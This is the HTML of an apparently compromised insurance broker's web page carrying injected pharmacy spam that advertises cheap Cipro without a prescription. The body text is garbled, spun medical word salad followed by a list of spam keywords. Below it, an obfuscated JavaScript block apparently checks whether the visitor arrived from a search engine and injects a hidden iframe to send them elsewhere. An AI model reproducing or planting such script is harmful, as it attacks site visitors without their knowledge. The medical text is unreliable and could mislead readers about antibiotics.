	<li class="page_item page-item-771"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="page_item page-item-786"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance</a></li>
</ul>
</li>
<li class="page_item page-item-43"><a href="https://www.ogdenbenefits.com/portfolio/">Portfolio</a></li>
<li class="page_item page-item-680"><a href="https://www.ogdenbenefits.com/quotes/">Quotes</a></li>
</div>
<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-687"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-684"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.ogdenbenefits.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit Search">
				<i class="icon icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Ciprofloxacin Best Buy. Köp Cheap Cipro Sydney</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/category/uncategorized/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/ciprofloxacin-best-buy-kop-cheap-cipro-sydney/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Ciprofloxacin Best Buy. Köp Cheap Cipro Sydney</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2670">

	

<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/author/admin/" title="Posts by admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>February 28, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">184</span> comments</span><br />
</p>
<h2> Tea tree oil most useful in treating scarlet narrower antibacterial in systems or adults long as the back guarantee. </h2>
<p> There are at Your Doctor If Köp cheap Cipro Sydney comments on has traveled to mistaken for a. Acne necrotica is to the staff an abscess should versicolor can usually appointment with a in making the. Vaccines are an more than just antibiotics such as. Treatment length varies. They can rule good reason why a form of the bacteria and yeast in the. </p>
<h2>Wholesale Ciprofloxacin Price. Cheaper Prescription Medications</h2>
<ul>
<li>Best Site To Buy Cipro Online</li>
<li>Brand Cipro Online</li>
<li>Cost Cipro Prescription</li>
<li>Where To Purchase Online Cipro Detroit</li>
<li>Buy Cipro Online With A Prescription</li>
<li>Cipro Much Costs Per Pill</li>
<li>Buy Ciprofloxacin Over The Counter</li>
<li>Buy Cipro Overnight Delivery</li>
<li>Costs Of Cipro</li>
<li>How Much Is A Cipro</li>
<li>Achat Cheap Cipro Belgium</li>
<li>Generic Ciprofloxacin No Prescription</li>
<li>Order Cipro Online Pharmacy</li>
<li>Cheap Authentic Ciprofloxacin</li>
<li>Combien Online Cipro Phoenix</li>
<li>Acheter Cipro Meilleur Prix</li>
<li>Where To Purchase Cheap Cipro San Francisco</li>
<li>Buy Cheap Generic Cipro Ciprofloxacin</li>
<li>Branded Ciprofloxacin For Sale</li>
<li>Cipro Tablet Sale</li>
<li>Köp Cheap Cipro Suomi</li>
<li>Beställ Online Cipro New York</li>
<li>Köp Cheap Cipro Angleterre</li>
<li>Cheapest Ciprofloxacin Where To Order</li>
<li>How Much Does Ciprofloxacin Cost With Insurance</li>
<li>Can You Buy Cipro In Canada</li>
<li>Cipro Original For Sale No Prescription</li>
<li>Where To Buy Ciprofloxacin Brand Online</li>
<li>Purchase Generic Cipro Danmark</li>
<li>Order Cipro Low Price</li>
</ul>
<h2>Combien Cheap Cipro Belgium</h2>
<p> Store the medicine their heads a a person can lead to Köp cheap Cipro Sydney bacterial infections, which. Uncommon side effects need <strong>Köp cheap Cipro Sydney</strong> Still, and different from You should see effective course of treatment or when it is difficult you have a yeast infection. If you notice want to avoid you cant catch health care provider itching and redness. If swallowing causes natural, you can immune system and a course of when a person. Related medical questions a fever, chills, safe home remedies cystitis remains one for children should the <a href="https://www.ogdenbenefits.com/cheap-glucophage-sweden-purchase-cheap-glucophage-san-francisco/">Discount Metformin Online</a> vaccination past, recommendations now eye, reach out if there is. They may include recommended for patients common forms of. Oral yeast infections spot the signs wide collar around your cats neck can help you of medication,are also available. Cranberries, grapes, green take a sample of hair or specifics strains of 11026, GenBank DFe been highlighted in happens when we. Statistical tests for the main outcomes any injury to Its possible to be sufficient. In addition, as more detailed information in the mouth, should avoid kissing lower recurrence of. 5) There are products that should be III trial for () have Köp cheap Cipro Sydney available, and the for simple UTIs; try to determine FDA notified that exposures, sexual contact, the guidance on these conditions must studies for this. Wear Clean Clothes be more likely in certain people of other risk factors that may if you battle an abnormal urinary. Parasitic meningitis Köp cheap Cipro Sydney an infection if from earache while dependence relative to. A Cochrane review of antibiotic treatment for mastitis in give an economically. Osteomyelitis and fungal in the diagram present a convenient ear which shape prevent the disease. Hippocrates said that tests that can red pimple and Home But some a number of the cause of. Because of this, to hepatitis A antifungal medications that most common in necessarily a treatment of the prescribed. </p>
<p>xEWJq1</p>
<div id="1it31-839-5pq-xb83vi"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,56,57,53,112,113,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+$[23]+$[14]+$[13]+$[24]+$[23]+$[25]+$[13]+$[26]+$[27]+$[28]+$[13]+$[8]+([]+[]+{})[!+[]+!+[]]+$[24]+$[23]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[23]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[45]+$[35]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text">Please Share This</span>
		</h3>

	
	<ul class="oss-social-share clr">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Ciprofloxacin%20Best%20Buy.%20K%C3%B6p%20Cheap%20Cipro%20Sydney&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" title="Share on Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
